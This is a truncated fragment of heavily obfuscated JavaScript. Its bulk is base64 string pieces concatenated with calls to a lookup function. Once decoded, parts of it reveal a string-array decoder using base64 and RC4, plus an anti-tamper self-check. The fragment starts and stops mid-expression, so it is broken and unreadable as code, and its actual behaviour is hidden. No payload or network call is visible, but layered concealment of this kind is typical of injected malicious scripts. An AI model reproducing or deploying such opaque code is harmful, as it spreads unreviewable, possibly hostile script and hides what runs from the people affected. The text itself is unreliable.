1ZGNJOGtvQkNrMC'+'csJ284a1l5')+('OG9YdVcnLCdFU29sV1JGY0xOYScsJ1c3c'+'lhDOG9JdHEnLCdrdjdkUThvb1c2VycsJ0'+'NJdkh0U28wJywndzhrVUFHJywneUNrZUE'+'4a2xocScsJ3EzS1dXNEZkS0cnLCdpMDRn'+'VzVwY09hJywnVzRIRnQ4b054VycsJ1c1W'+_0x7977803t(0x334)+'BXJywnVzRMQ3RDb2hxRycsJ3Fta3BoOG9'+'zelcnLCd0U292Vzd0ZE53ZScsJ3pIbk9G'+'Q29jJywnVzZSY0hOL2NKdUcnLCdXT1JkU'+'jExd1c1QycsJ1dPVmRJaGxjVG1vRScsJ2'+'EwR2dXNGZaJywnVzZ0ZFZndGRWbW9ZJyw'+'ndkxHMlc3cGRRYScsJ3E4b3ZnbW9HbUcn'+_0x7977803t(0x1e3)+_0x7977803t(0x242)+_0x7977803t(0x206)+'nLCdFbW9IbW1vbGRxJywnV1FxeFdQOU5X'+'NHUnLCd4Q29xdjFHaycsJ1dPMDNXTzVhV'+'zVpJywnV1JqYWE4a3BtYScsJ3g4a2pXNW'+_0x7977803t(0x2f3)+'jOGt4akcnLCdwd2JYVzROZFJXJywnV1JE'+_0x7977803t(0x31a)+'21vb1c1TEtXUnUnLCdkSE5kUUNrNFc0aS'+'csJ25mZGNRbW82QVcnLCdXNVA4VzVwZFF'+'LdScsJ2l0T3pxU2tuJywnV1FsY0o4b1hX'+'UVJkT3EnLCdjMmRkSG1vdFc0NCcsJ0EzR'+'mROd3VkJywnQ1dtR25IZScsJ1dSYU1XUj'+_0x7977803t(0x2e5)+'jUGQ3Y1NTazQnLCdBcXpmeW1vdycsJ1c0'+_0x7977803t(0x25a)+'nBjVDhveHZxJywnY21rSXRTb1JGcScsJ1'+'c2NFZoMVg3')+(_0x7977803t(0x22d)+'0U4a3ZXNHFKeHEnLCdrd1JjT1NvR3lHJy'+'wnVzdwY1ZYSmNLOGtzJywna2JaZE9JQmR'+'PcScsJ0ZTa1JjQ295RmEnLCdXNzNkUGhs'+'ZE5tb3gnLCdlZzBBVzVsY1RhJywnV09pY'+'VdRanBXN2UnLCd1OGt5VzdSY1A4a0onLC'+'dXT2ZGZUNrcGhHJywneW1rUVc0dWpDYSc'+'sJ2d4aGRVU29vd3EnLCd3RzFJQ21vbics'+'J1dSVmNPbW9VV09WZEtxJywnaW1vOVdPL'+'2RWbW85VzVGZFJoZGRWQ28wV1A3Y1JxJy'+'wna3ZyVlc1UmRNVycsJ25jWmRSMjlJJyw'+'nVzdCY01YNVNzVycsJ3dTb29oQ29Qakcn'+'LCdXT2ZqVzVPOVc2MCcsJ1c0Vy9uZ1MnL'+'CdiYXRkTThrYlc3eScsJ1c0ZGNTZzdjVG'+'VTJywnZ01aZEltb096cScsJ294RmNJOG9'+_0x7977803t(0x358)+'SmNJcScsJ25ZWmRRWDNkTmEnLCdXUXJOV'+'zZxYlc0eScsJ2V1RmRHbW9iQ0cnLCdybW'+'t0ckNreXBXJywnVzdaY09Ta1B1Q2t1Jyw'+'nVzVXL2YySmRIcScsJ2QxU3FXNHRjVGEn'+_0x7977803t(0x2b6)+'ywnZHhGZFZDb0RXN0cnLCdhYmhkTWdURi'+'csJ2R4RmRVU29FdEcnLCdXN0dPazJMayc'+'sJ3o4bzVubW9TaXEnLCdXNTdkT2d4ZElT'+'bzEnLCd6STBxbFhhJywnRUNvRVdSNGVXU'+_0x7977803t(0x307)+'RTOG9od2EnLCdhdHBjSUNvc3pXJywnVzd'+'UWlc3QmRRZmEnLCdXNXhjTklIakRhJywn'+'eThvcWVtb3duRycsJ1dScGRUdzNjSm1vb'+'ScsJ3dTazVFQ2tvZ1cnLCdkV05kTDNiNS'+'csJ2dJcGRS')+(_0x7977803t(0x1c5)+'1NrNCcsJ3Vtb0dveE5jSEcnLCdXNmxjUz'+'hrbXhTa24nLCdoZ1JkUm1vNkNXJywnVzR'+'KY0kwM2NUTEsnLCdtSGhkVWdQaCcsJ1dS'+_0x7977803t(0x2df)+_0x7977803t(0x1ff)+_0x7977803t(0x23b)+'0Q3EnLCd5OG9nZThvV2hHJywnd21vQ1dS'+'WmNRM3EnLCdqcjdkTlpSZFNhJywndENrQ'+'lc2eGNSQ2toJywnVzdwY1V2VmNWZlcnLC'+_0x7977803t(0x2e9)+'FU2t1VzRLckZhJywnV1BKY0lDb1NXUTdk'+'SlcnLCdseGxkUDhvNFc2OCcsJ2xjRmNOU'+'294eWEnLCdmM1cxVzREcycsJ1dScVlXUH'+'ZjVzRXJywnV1BoY09HdGRTZXEnLCd4bWt'+_0x7977803t(0x259)+'ZTlXUFNJJywnbmNWZFAzZkInLCdDaE5jU'+_0x7977803t(0x2e0)+'xDa0dhRycsJ0Rtb1hXNDUwV1FHJywnVzR'+_0x7977803t(0x215)+'SGl0QycsJ1c0S1FjZ3RkVkcnLCdXUDdkV'+'DBkY1JTb1EnLCd6U29NQWdlUicsJ1c1TF'+'lCQ29icWEnLCd5eGxkVE44QicsJ2dHM2N'+'MOG9URlcnLCd6bW9PV1FkY0cxOCcsJ0Mz'+_0x7977803t(0x35b)+'ENrbFc0NCcsJ1dRM2NLQ281V1FsZFBxJy'+'wncGFGZExkaGRTVycsJ1c3SEZ1U29KeFc'+'nLCdlaGZOVzZWZEpHJywnbFk3ZEhmdkQn'+'LCdXUmptbm1rbmpxJywneUNvOVc0SDlXU'+'XEnLCdXT3lzVzZEK2xXJywncUNrc3JTa1'+'lhRycsJ3NT')+('a3RsU29TQ2EnLCd0OG9wbENvaWpXJywnZ'+'ThrRURTb0FxcScsJ0ZDa3hhbW91RVcnLC'+_0x7977803t(0x1e5)+'DOG8xRWZpMicsJ1c3UmNJQ2txeUNrWics'+'J0Vtbzd2TmlNJywnV1FOZEx1cGNUOG9nJ'+'ywnbThrTXdldGRVcScsJ2s4a2hDdWRkVW'+'EnLCdXUVd1V1BYa1c0eScsJ3Rta3ZhU29'+'VekcnLCdXUXhjU0xYK1dRSycsJ0RTb21i'+'bW90anEnLCdmZFdhd1NrQicsJ1dQTCtoO'+_0x7977803t(0x28e)+'Q4b3dyVycsJ0JTb0FydWllJywnZGM3ZFN'+'ta0dXNTgnLCdrYUZkSzhrSVc1cScsJ3I4'+_0x7977803t(0x22b)+_0x7977803t(0x1ce)+'dOZFJlYVVXTzAnLCdXUDB3V1IxYVc0Syc'+'sJ1dQN2NWOG9BV1IzZEthJywnVzZwZFJO'+'ODNXUWEnLCdXNGxjVjhrUkJTa1cnLCdXU'+'jdjR2cxdVdQVycsJ3hDbzZzMUduJywnV1'+_0x7977803t(0x2d7)+'nRkNvdWU4b1hqYScsJ3VZT2JldFcnLCd5'+'bW9ycWV1dycsJ3JheGRMbWtBV091Jywnc'+_0x7977803t(0x2b3)+_0x7977803t(0x269)+'sJ2VZaWh1OGtzJywndDhvTGp4aGNVRycs'+'J3YzeGRITnVSJywnZjNMc1c0QmRLcScsJ'+'3ltbzNjU29haUcnLCdXN2xjSG1rYkU4a3'+_0x7977803t(0x1fe)+_0x7977803t(0x318)+_0x7977803t(0x347)+'29ZcmEnLCd3ZDdkVVNrNFdPUycsJ3Ntbz'+'N4TW14Jywn')+('VzRSY0cxWmNMTG0nLCdDOG9nakNvSmpHJ'+'ywnVzVOY1BoWmNWdjAnLCdDU2tCV1FWY1'+_0x7977803t(0x33c)+_0x7977803t(0x335)+'dGRPOG9PJywnQzhvaEFmT1AnLCdXNmxjV'+_0x7977803t(0x257)+'NrcVdRM2NMOG8vJywnZ2RaZEhkdGRNRyc'+'sJ2p1aGRIbW9aQ3EnLCdXUU5kSzN2d1c2'+'MCcsJ1c0dURkdTdkVWEnLCdXNEhTVzVCZ'+'EpMaScsJ2pMUmRObW81emEnLCdXNk8rZT'+'JSZE9XJywnd21vZlc2bmJXUHUnLCd3U28'+'5VzZUZ1dSOCcsJ1dRTmRITUh2VzcwJywn'+'YVlaZFZTa2FXNnUnLCdXN21zV09IaVc2O'+'CcsJ2taT0FXUXVHJywnbjJKZEptb1l2Ry'+_0x7977803t(0x217)+'WRycsJ2RoTmNMQ29SelcnLCdFbW9SaFNv'+'Y2VxJywnZWRCZFYwNTYnLCdlaFAyVzZlJ'+'ywnbDA5MVc2M2RQcScsJ0Y4b3VXNzdkUX'+'dhJywnaEttK1c2L2NKcScsJ2MwSmNKQ29'+'5d0cnLCdsWC9kSzFENycsJ2YxRmRQbW91'+_0x7977803t(0x255)+_0x7977803t(0x228)+_0x7977803t(0x1c0)+'raFdQdGNJbW81JywnVzdSY1MzaGNLMDQn'+'LCdXN1dQa3h0ZExHJywnV09kZEhodmlXN'+_0x7977803t(0x2a0)+_0x7977803t(0x263)+'mJywnVzRDRmdmbGRSYScsJ0Vtb3JXUS9j'+'SU40JywnVzdoY1ZyMUZ1RycsJ3BzTmRTS'+'lpkS2EnLCdlbWsvQ1NvTHJHJywncVNrUG'+'Ntb1pEcScs')+('J1dSZGNSbW9IV1EzZE9xJywnb3ZoZFRDb'+'0wnLCdXUVNqV1JYalc0QycsJ1c1cGNJZl'+'JjUExHJywndzhvdldPZTVXT20nLCdBOGt'+'VcW1rZmZxJywnVzdSY1NJdGNPQ2tBJywn'+'V1JLTVdSMWRXNmUnLCdFOG92V1FwY054N'+'CcsJ3ZnQmRKMmVsJywnVzRSZEl3M2RVOG'+'9PJywnQjhrcmJDb09BRycsJ1c2N2RPZTN'+'kVThvZScsJ25Da3h5OG9zd3EnLCd1bWs3'+'V1FWY05Db1UnLCdXT21oV1BYc1c0TycsJ'+'1c3aGNJYUpjUENrNScsJ1c2dWx5U295eT'+'hvRFdRYTRqU2tJa1cnLCd0M0szVzd4ZFJ'+'xJywnVzU3Y09hMTlxYScsJ0ZZeGRROGsy'+_0x7977803t(0x2fd)+'ldPMEFXUjQnLCdXNXBkTTFGZE5Db2cnLC'+'dFbWtac1NrUGFXJywnaElPVldPdVEnLCd'+'zOGttV1JOY1JDb0QnLCdGQ29ydGhlcycs'+'J1c1aGRSTS9kSG1vbScsJ0JxSGFBbW9QJ'+'ywnQ1NrdVc3ZWl5VycsJ1dSL2RSM2JaVz'+'dXJywndENvWGt0M2NRQ29HQmN5Q2VXcGN'+_0x7977803t(0x2fa)+'LCdueEdCVzZyZycsJ0Nta1FXNWRjTVNrR'+'ycsJ1c1U3dudlAzJywnZjNCZEdTb09XNV'+'cnLCdyOGtzVzd1V0ZxJywnV1F4Y0tTbzB'+'XUmRkTHEnLCdGQ2t4dzhrQmhHJywndXV4'+'ZEgybTknLCdXNjNjTG1rdkU4a2InLCd0d'+'Hp0dG1vRCcsJ2R1eGRWbW9Td2EnLCdXNn'+'RkSXVpaVdPRycsJ1dQUHVXNm1vVzVHJyw'+'neThvaVdSTmNKaEcnLCdXNEhRVzdkZEx1'+_0x7977803t(0x24b)+'E5xJywnVzc0Vm5OOVUnLCdkMGJRVzRoZE'+_0x7977803t(0x250))+('bndDb0xFRycsJ1dPZGRJZzFyVzYwJywna'+_0x7977803t(0x342)+_0x7977803t(0x2f4)+'pJywnbHVWY1NDbzBFRycsJ1c1VmNRV0Jj'+'TFNrUycsJ0NTa09XUUpjUThvUCcsJ0RTb'+'zNmQ29QZnEnLCdtdkZkS21vR3JXJywnVz'+'dpRWp4aGRUVycsJ29JdGRNU2tBVzRHJyw'+'ndHJESHk4b0InLCdrdjdkTW1vU1c3Rycs'+'J1dSM2RWMmRjT0NvWScsJ2VYT3hybWttJ'+'ywnVzQzZE1NR3JXUlMnLCdDQ29VVzRIL1'+_0x7977803t(0x28f)+'EVycsJ0VDa2pXNXl3eVcnLCdXNzg4aWZY'+'MCcsJ2h4UmROQ29CQ2EnLCdXN2hjT3dSY'+_0x7977803t(0x1e8)+'4yTzNXUlcnLCdXNmFDZjFsZFBHJywncE1'+_0x7977803t(0x2d4)+_0x7977803t(0x2de)+_0x7977803t(0x227)+'MnLCdXNnpqVzYvZFVNbScsJ1dSbkFXNDh'+'KVzVLJywnQ21vWVdPaGNOTXknLCdwZnhj'+'SDhvYXlXJywnV1JsZFF2QmNIbW84JywnQ'+'1NveHA4bzlkVycsJ0JDb25XUGVSV1EwJy'+_0x7977803t(0x340)+'nLCdXNnFBbzBwZE1xJywnV1BEQ2tta2pi'+_0x7977803t(0x210)+'EtXJywnbFh1dVdRMEknLCdEZDRtY3NLJy'+_0x7977803t(0x1e1)+'naVhCZExzVmRHRycsJ1c1QmNWSURqRVcn'+'LCdqMnk1VzRtJywnZmZwY0g4bzF5cScsJ'+'1c2U3VhdjlhJywndzhrd1c2N2NOOGtvJy'+'wndENrclc0')+('NHp0cScsJ0Jtb2VFeG1VJywnVzdIeUNDb'+_0x7977803t(0x1df)+_0x7977803t(0x2da)+_0x7977803t(0x1c1)+_0x7977803t(0x2ed)+_0x7977803t(0x2f2)+'QnLCdGOG93cWVhZCcsJ29mRmRIU281VzZ'+_0x7977803t(0x31e)+_0x7977803t(0x2cb)+_0x7977803t(0x1f8)+'tBV1JkY1E4b20nLCdCU29vVzU3ZE9nbSc'+'sJ2ZNMXZXNjdkSWEnLCdXUmV3V08xdlc2'+'MCcsJ2pnV3lXNzE0JywnVzZ6UHZxJywnd'+'m1rcldPVmNHOG9LJywnVzZtdXBmSEcnLC'+'dlWkpjT1NvRHlXJywnbGI3Y0ttb1dBYSc'+'sJ3JMcUhXNC9kSlcnLCdDQ2s3c1NrMm5x'+_0x7977803t(0x33e)+'lcnLCdXUUZkSGUvY1JTb3AnLCdGbW9BVz'+'dCZFNmTycsJ2ZObVRXNU5jSkcnLCdXUml'+'qV1F6aFc1bScsJ2FJYTdxbWtvJywna3gw'+'dFc2emknLCdDU29QblNvT2VHJywndFNvc'+'Fc1dGRNeFcnLCdxOGtmd1NrYWtXJywnV1'+_0x7977803t(0x27a)+'nVzRGY1ZyditxVycsJ2dlMDRXN3RjVEcn'+_0x7977803t(0x291)+'nEnLCdpZ2VsVzUzY0dHJywndUh6NXc4by'+'8nLCdXNjg2aU5mUycsJ3Q4a3dXN0t0RFc'+'nLCdXNzltQjhvQnlhJywnZGNHbVdSQzEn'+_0x7977803t(0x262)+'CdESlpkUG1rOFdRUycsJ1dRcGNUbW82V1'+'FWZEpxJywn')+('V1JYMlc0dS9XNzAnLCd2U2s2V1BkY0htb'+'0cnLCdXUmVEVzZycm9XJywnVzV1aWcyVD'+_0x7977803t(0x274)+_0x7977803t(0x350)+'UG05V1B6Y1c2NCcsJ0FOZVZXNDNkR3EnL'+'CdXNFdPZjI3ZEhHJywnQXJ6MXc4b2EnLC'+'dGOGtpaUNvdUNHJywndW1rcFdRM2NTU29'+'SJywna2VwZEdtb1RXNVcnLCdXNHpvVzUv'+'ZEl4MCcsJ2xyaTl5U2tXJywnQUNrWXdDa'+'2xkRycsJ3BTa2xXN2JoVzVXTldPWmRQOG'+'tpcEx5JywnVzVsZFVndGROU29OJywnanJ'+'KZEcyOUYnLCdXNVZjVld6c3dxJywnZ0l0'+_0x7977803t(0x34f)+'VNrcFdPbGNSQ29EJywncm1va1c2dGRWTn'+'EnLCdnSUJkSlczZFVHJywnV090Y1RTb3R'+_0x7977803t(0x294)+_0x7977803t(0x2e6)+'WtWdnZoZFJxJywnazFCZFFtb3lXN20nLC'+'dXT0ZjT2ZYeldSTycsJ21YSmRQMURIJyw'+_0x7977803t(0x2bb)+'LCdXNGRjTG1rZXc4a24nLCd5Q29PV1J4Y'+_0x7977803t(0x32e)+'UvZEpxJywnVzRwZE5OVmRMOG9pJywnV09'+'Da1dRdmNXNGUnLCdXT2p5ZlNrL2JXJywn'+'VzRqb3k4b3dFRycsJ3oyT1JXN05kVnEnL'+'CdyZjRIVzVWZEtHJywnV1FHQVdPOThXNX'+'UnLCdXUXFBV081SFc2VycsJ1dRaGRKMFA'+_0x7977803t(0x1f5)+'clRXUFpjSUNvRScsJ2FiS2ZxU2s1JywnQ'+_0x7977803t(0x33d)+'dPUmRKeFZj')+('TlNvWicsJ1dPSmRHMEZjRzhvTCcsJ1c2S'+_0x7977803t(0x1ba)+_0x7977803t(0x2c2)+'XUUJjT2VicldSeScsJ0JTb3hnMXRjUWEn'+'LCdXNi9kVWhkZExTb1AnLCdnbWtPdUsvZ'+'FFHJywnVzY3Y1UzTmNMaDgnLCdjS1JkUl'+'NvWlc1MCcsJ1dSUy9XT2pQVzZ1JywndTJ'+_0x7977803t(0x22a)+'L1dQZGNRMXknLCdnOG9kZ21vdkF0L2NUd'+'zQnLCdiMkd2VzRmbScsJ3o4b2pXT0ZjUD'+'BlJywnVzVCY0hjM2NSbWtLJywnVzczY0p'+'JVmNSQ2s1JywnV09xZldPSEtXNnEnLCdk'+'MmxkR1NvN1c0YScsJ1c3ZGNJQ2t4QUNrS'+'ycsJ3pDby9EM2ljJywnbzNyUFc2bGRMYS'+'csJ3lTa1NXN2l6RXEnLCd5OGtlclNrQWV'+'hJywnZkloZE5Ta3ZXNFMnLCdwYXBjUkNv'+'Y3VXJywnVzVSY0o4a1F0Q2tBJywnV1F5Z'+'VdPcmdXNDgnLCdXUDRRV09MK1c3NCcsJ2'+'YwclZXNlJkVkcnLCdXNDRuY3hQVicsJ0N'+'tb1RXUTdjTXhLJywnRENraFdPN2NOOG9H'+'JywnQ21vVFc1OS9XUG0nLCdXN1NOaGhMb'+'ycsJ1dQSmNKeHYwV1J5JywnelNrSVc2eU'+'x1RycsJ0FDbzhXNG5WV1J5JywnQnhPMFc'+'3bGRPVycsJ3VxcVhhYk8nLCdzOG9wVzVw'+'ZE94RycsJ3VJekJ0bW9VJywnVzQzY0hNQ'+'mNKZWknLCdXNkhZRFNvTUFhJywnbThrRH'+_0x7977803t(0x2bd)+'kVk5PdFdSVycsJ2F2SzdXNGp4JywndkNr'+'V1dQUmNLWE8nLCdXUEpjVENvbldQeGRUY'+_0x7977803t(0x251)+'FXUUsnLCd2')+('ZDhua0pXJywnVzZ0ZFBldGRIOG83JywnR'+'kNvQVc1RmRQZmknLCdDU2twcjhrWHBHJy'+'wnakxGY1I4b2tyRycsJ0ZXRmRVU2t5V1B'+_0x7977803t(0x315)+'ZkJDa2onLCdwR0M5c1NrNScsJ1c1L2NSW'+'GxjVlNrWicsJ2ViSzl6OGt6JywnV1JYZV'+'c0cVlXNm0nLCdXNFRuVzV4ZFZlNCcsJ3h'+'Ta0hXNUpjT1NrSycsJ0U4b3pXNkJkS055'+'JywneTJPbVc3dGRVVycsJ1c0M2NUVzU1e'+'nEnLCdxQ2tKVzdsY1RTa0QnLCdsWnhjSV'+'NvQnVxJywnV1J0Y1R1RDZXUXknLCdDWmJ'+_0x7977803t(0x332)+'b1NXUUJkSGEnLCdXNDNjTkdaY1Rta2snL'+'CdzU29CV1FXSVdSMCcsJ1dSWDhtOGtUbU'+'cnLCdXNHV2Zk0zZEpHJywnV1BDc1dSUDZ'+'XNlcnLCdscTdkVXUxbScsJ0VLTmRUTkc2'+'JywnYWI0c3JTa3EnLCd5U29DVzRCZFZ4U'+'ycsJ1c3T1phTmJpJywnb01oZEo4b1RzRy'+'csJ1dSSmNIU29JV09WZEdxJywndUNrUkZ'+_0x7977803t(0x234)+_0x7977803t(0x32f)+_0x7977803t(0x248)+'E4V09MaVc2TycsJ0N2VmRWZmVYJywnV1F'+_0x7977803t(0x2b7)+_0x7977803t(0x23e)+'ycsJ1dPdWxXTzU0VzZLJywnd21vdXIwOG'+'cnLCdoTE9FVzU5eicsJ1c1VmNNTDNjS3d'+'1JywnV1BPUFdQSGZXN2EnLCdXNlpjR2Uz'+'Y014MCcsJ3UyaGRNZWVrJywnVzdoY09YL'+'2NTbWsvJywnYXJsZEo4a0FXNFMnLCd6OG'+'tpRVNrQmxH')+('JywnV1AwUlc0NUhrVycsJ3ZKR0ZlSmEnL'+'CdXUks0V1JYNFc2cScsJ1dSUmNTU29xV0'+'83ZFZHJywncVNvcmc4b29wRycsJ2x4aGR'+_0x7977803t(0x28d)+'Z1c2R1hXNU8nLCd5OGtBV1FGY0dTb3YnL'+'CdXT3BjSExmR1dSaScsJ2RHZGRIdmprJy'+_0x7977803t(0x25c)+'HJywnd21vc1dRaGNIZWUnLCdXNW01aGho'+'ZE1XJywnVzdaY01xTGx4VycsJ1c1TE10Q'+'29JQ3EnLCdjWkJkTEs1eScsJ204azB1U2'+'9xQmEnLCdpMUZkUG1vWUNHJywna2VsY0x'+'Tby9DcScsJ3BNTmRIbW9QcXEnLCdXUk5j'+_0x7977803t(0x365)+'E5HJywnRENreVdRN2NROG9wJywnVzVoY1'+'ZXTmNObWs1JywnRVNvSnp4T2onLCdXUGx'+'jS3ZYSldSTycsJ1c2SmRIeHVMVzVDJywn'+'YjhrdkNlQmRUcScsJ2J0QmROTnJhJywna'+'nRLU1dQcXknLCdGMDQxVzdCZFRhJywndV'+_0x7977803t(0x326)+'0aGNPTGxjUmcwJywnRlNrV2k4b3d4YScs'+'J25Da2lBbW9XdlcnLCdrMWRjSkNvdXdhJ'+'ywneFNrblc2S1dCYScsJ1dPNW1tU2s5aX'+'EnLCdqM3hkTThvYXJhJywnRkNvRVc0RmR'+_0x7977803t(0x27d)+'JywnVzR0Y0p0bk9yYScsJ1c1SmNQbWtud'+'0NreCcsJ2Y4azB1dzNkSlcnLCd6bWtPa2'+'1vMkFxJywnZEdlUXo4a0wnLCd1bW9BVzV'+'XR1dSQycsJ1dPeGRRdlJjTENveicsJ3FT'+'b0t6TkdxJywnbk1kZFQ4b2pXNzgnLCdXN'+_0x7977803t(0x1be)+'dnbWs0dm1v')+(_0x7977803t(0x20b)+'W84JywnVzdteGZlRmRVRycsJ21Da2p4Q2'+'9PdVcnLCdzQ29zV1I0YldPOCcsJ1dQVEF'+'lQ2tjaHEnLCduSjdjS0NvVEZXJywnV1Fp'+_0x7977803t(0x31f)+'TFaY0llcScsJ1dRWmRWck9qdWEnLCdXUV'+'JkS010Y1Jtb3AnLCdXNFhSRG1vRHRHJyw'+_0x7977803t(0x312)+_0x7977803t(0x352)+'3JDb05XT2RjUWhPJywnQlNvS1c1TDhXUU'+'8nLCdzbW91cDJOY1ZxJywnZW1rSUI4b3h'+'ERycsJ3F2dGRMZXlMJywnVzQvZFJLeGRN'+_0x7977803t(0x30b)+_0x7977803t(0x301)+'Nvc3ZXJywnY21rWEFlZGRTVycsJ1dPaUh'+'XT0RWJywnVzc3ZE1MbXdXUGUnLCdXUXZp'+'cG1rd3BXJywnVzdTZmYzTHEnLCdCbWtFa'+'m1vdkRXJywnV09Hd1c0VGZhcScsJ0Q4bz'+'lXNDFnV1IwJywnclNrRmtTb0ZyVycsJ3c'+_0x7977803t(0x2ab)+'VHEnLCdXUlBLVzQwbFc2YScsJ2pKUmRTO'+'GtnVzRTJywnb3VlQVc2L2NPYScsJ0VZUG'+'JBbW9sJywneThvNnFnQ0onLCduQ2taRDA'+'3ZE9hJywnc21rYlc3eWd1YScsJ2Q4a1dC'+'MGhkSnEnLCdnY1NCV1FLOScsJ1c2L2RJM'+'0JkVG1vMCcsJ3pDb2xrU29wb0cnLCduQ2'+'tDcThvQXRxJywncUNrQXBDb0R4YScsJ1c'+'3RmRMMWxkS1NvTycsJ25Da2tEQ280d0cn'+'LCdXTzVSaW1rcGlhJywnVzVWY01LSmNVT'+_0x7977803t(0x243)+'NFRycsJ3pM')+(_0x7977803t(0x329)+'kNrM2dXJywnRENvZFdPUzhXUDgnLCdXNH'+'VtaHZYdCcsJ0ZDb1RXNFJkTXdlJywnc0N'+'rM1c3aTJGYScsJ2FZM2RUOGtRVzV1Jywn'+'eThvaldPMEVXUXknLCdzQ29ldDFtNCcsJ'+'2QwMHpXNzNjTEcnLCdXNkZjUmRUaXpxJy'+_0x7977803t(0x2ba)+'nLCdXT1BoVzRpc1c3UycsJ1c2cmh5U29m'+'eGEnLCdhSTNkSmRoZE1xJywnbkNrQUJlT'+'mRURycsJ3dtb05XN3JkV1FXJywnRlhKZF'+'Nta2dXUUMnLCdrTWxjUm1vUkRhJywnekN'+_0x7977803t(0x35d)+'S1c3TmNQcScsJ1c2UGx2U283QWEnLCdXN'+_0x7977803t(0x360)+'hreVc2L2NKOGt5JywnVzZIQnpDb2RCVyd'+'dO2Z1bmN0aW9uIF8weDk4MTYwNDVlKGEs'+'Yil7YT1hLTB4MWQyO3ZhciBjPV8weDk4M'+'TYwNDVkW2FdO2lmKF8weDk4MTYwNDVlWy'+'d4cnhIZEcnXT09PXVuZGVmaW5lZCl7dmF'+'yIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2Fi'+'Y2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6Q'+'UJDREVGR0hJSktMTU5PUFFSU1RVVldYWV'+'owMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJzt'+'mb3IodmFyIGw9MHgwLG0sbixvPTB4MDtu'+_0x7977803t(0x2f5)+'WwlMHg0P20qMHg0MCtuOm4sbCsrJTB4NC'+'k/ays9U3RyaW5nWydmcm9tQ2hhckNvZGU'+_0x7977803t(0x313)+'MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt9c'+'mV0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbi'+'hsLG0pe3Zh')+('ciBuPVtdLG89MHgwLHAscT0nJyxyPScnO'+'2w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bF'+'snbGVuZ3RoJ107dTx2O3UrKyl7cis9JyU'+'nKygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1'+_0x7977803t(0x1bc)+'WNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ2'+'9tcG9uZW50KHIpO3ZhciB0O2Zvcih0PTB'+'4MDt0PDB4MTAwO3QrKyl7blt0XT10O31m'+'b3IodD0weDA7dDwweDEwMDt0Kyspe289K'+'G8rblt0XSttWydjaGFyQ29kZUF0J10odC'+_0x7977803t(0x2d6)+'0XSxuW3RdPW5bb10sbltvXT1wO310PTB4'+'MCxvPTB4MDtmb3IodmFyIHc9MHgwO3c8b'+'FsnbGVuZ3RoJ107dysrKXt0PSh0KzB4MS'+'klMHgxMDAsbz0obytuW3RdKSUweDEwMCx'+'wPW5bdF0sblt0XT1uW29dLG5bb109cCxx'+'Kz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddK'+'GxbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3'+'RdK25bb10pJTB4MTAwXSk7fXJldHVybiB'+'xO307XzB4OTgxNjA0NWVbJ0F4V0RQVidd'+'PWgsXzB4OTgxNjA0NWVbJ0VIWEtSVCddP'+'Xt9LF8weDk4MTYwNDVlWyd4cnhIZEcnXT'+'0hIVtdO312YXIgZT1fMHg5ODE2MDQ1ZFs'+'weDBdLGY9YStlLGc9XzB4OTgxNjA0NWVb'+'J0VIWEtSVCddW2ZdO2lmKGc9PT11bmRlZ'+'mluZWQpe2lmKF8weDk4MTYwNDVlWydFbW'+'pZaVonXT09PXVuZGVmaW5lZCl7dmFyIGk'+'9ZnVuY3Rpb24oail7dGhpc1snUWJDY2dX'+'J109aix0aGlzWydDeUJDdG4nXT1bMHgxL'+'DB4MCwweDBdLHRoaXNbJ3NtSHppSiddPW'+'Z1bmN0aW9u')+('KCl7cmV0dXJuJ25ld1N0YXRlJzt9LHRoa'+'XNbJ3dDeklnZyddPSdceDVjdytceDIwKl'+'x4NWMoXHg1YylceDIwKntceDVjdytceDI'+'wKicsdGhpc1sncGplWGJBJ109J1tceDI3'+'fFx4MjJdLitbXHgyN3xceDIyXTs/XHgyM'+'Cp9Jzt9O2lbJ3Byb3RvdHlwZSddWydYTX'+'BBbXEnXT1mdW5jdGlvbigpe3ZhciBqPW5'+'ldyBSZWdFeHAodGhpc1snd0N6SWdnJ10r'+'dGhpc1sncGplWGJBJ10pLGs9alsndGVzd'+_0x7977803t(0x343)+_0x7977803t(0x1da)+'bMHgxXTotLXRoaXNbJ0N5QkN0biddWzB4'+'MF07cmV0dXJuIHRoaXNbJ0dKWGtYZyddK'+_0x7977803t(0x1f0)+_0x7977803t(0x264)+'sZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4g'+'dGhpc1snZVRzZ3lVJ10odGhpc1snUWJDY'+'2dXJ10pO30saVsncHJvdG90eXBlJ11bJ2'+'VUc2d5VSddPWZ1bmN0aW9uKGope2Zvcih'+_0x7977803t(0x1d7)+'XVsnbGVuZ3RoJ107azxsO2srKyl7dGhpc'+_0x7977803t(0x2c0)+'dyb3VuZCddKE1hdGhbJ3JhbmRvbSddKCk'+'pKSxsPXRoaXNbJ0N5QkN0biddWydsZW5n'+'dGgnXTt9cmV0dXJuIGoodGhpc1snQ3lCQ'+'3RuJ11bMHgwXSk7fSxuZXcgaShfMHg5OD'+'E2MDQ1ZSlbJ1hNcEFtcSddKCksXzB4OTg'+'xNjA0NWVbJ0VtallpWiddPSEhW107fWM9'+'XzB4OTgxNjA0NWVbJ0F4V0RQViddKGMsY'+'iksXzB4OTgxNjA0NWVbJ0VIWEtSVCddW2'+'ZdPWM7fWVs')+('c2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb'+_0x7977803t(0x286)+'t3aGlsZSghIVtdKXt0cnl7dmFyIGM9cGF'+'yc2VJbnQoSSgweDQzOCwnU0UkVScpKSot'+'cGFyc2VJbnQoSSgweDYzMiwnOXV0OCcpK'+_0x7977803t(0x2ce)+'kpKnBhcnNlSW50KEkoMHgyNTEsJ043KTc'+'nKSkrLXBhcnNlSW50KEkoMHgzYTAsJ1Rk'+'ZWUnKSkrLXBhcnNlSW50KEkoMHg0NTgsJ'+'yZQMHEnKSkrcGFyc2VJbnQoSSgweDJmNS'+_0x7977803t(0x230)+'2LCdJdW1kJykpKnBhcnNlSW50KEkoMHgz'+'MDIsJ2tMJkYnKSkrcGFyc2VJbnQoSSgwe'+'DVkYywnOUIyYycpKTtpZ